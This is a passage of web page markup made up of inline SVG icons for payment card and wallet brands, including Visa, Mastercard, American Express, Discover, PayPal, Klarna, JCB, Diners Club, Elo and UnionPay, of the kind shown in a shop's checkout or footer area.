                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-